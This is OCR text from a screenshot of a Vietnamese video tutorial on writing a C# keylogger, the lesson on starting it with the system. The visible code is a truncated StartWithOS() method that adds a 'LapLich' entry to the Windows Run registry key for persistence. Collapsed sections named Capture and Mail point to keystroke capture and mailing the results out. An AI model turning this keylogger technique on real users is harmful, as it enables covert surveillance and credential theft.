 KeyLogger - Microsoft Visual Studio
8
Quic
[Lập trình Key logger C# Console] - Bài 6: Khởi động cùng hệ thống | HowKteam
FILE EDIT VIEW VASSISTX PROJECT BUILD DEBUG TEAM SQL PROMPT TOOLS TEST ARCHITECTURE ANALYZE DEVEXPRESS WINDOW HELP
Start Debug Any CPU
Server Explorer
Toolbox
Program.cs*
KeyLogger KeyLogger.Program StartWithOS()
120 static void CheckHotKey(int vkCode)...
140 #endregion
141
142 Capture
191
192 Timer
217
218 Windows
243
244 #region Registry that open with window
1 reference
245 static void StartWithOS()
246 {
247 RegistryKey regkey = Registry.CurrentUser.Cr
248 RegistryKey regstart = Registry.CurrentUser.
249 string keyvalue = "1";
250 try
251 {
252 regkey.SetValue("Index", keyvalue);
253 regstart.SetValue("LapLich", Application
254 regkey.Close();
255 }
256 catch (System.Exception ex)
257 {
258 }
259 }
260 #endregion
261
262 #region Mail
263 static int mailTime = 5000;
Registry Editor
File Edit View Favorites Help
Run
RunOnce
Screensavers
Search
Security and Maintenance
SettingSync
Shell Extensions
Skydrive
StartupNotify
StorageSense
Store
TaskManager
Name Type Data
(Default) REG_SZ (value not set)
CocCoc Update REG_SZ "C:\Users\dangk\A
GarenaPlus REG_SZ "E:\Game online\N
GoogleDriveSync REG_SZ "C:\Program Files (
LapLich REG_SZ E:\Visual\C#\Form
OneDrive REG_SZ "C:\Users\dangk\A
Skype REG_SZ "C:\Program Files (
UniKey REG_SZ E:\Soft Ware\soft c
XepLichKteam REG_SZ D:\Project\Web\Re
5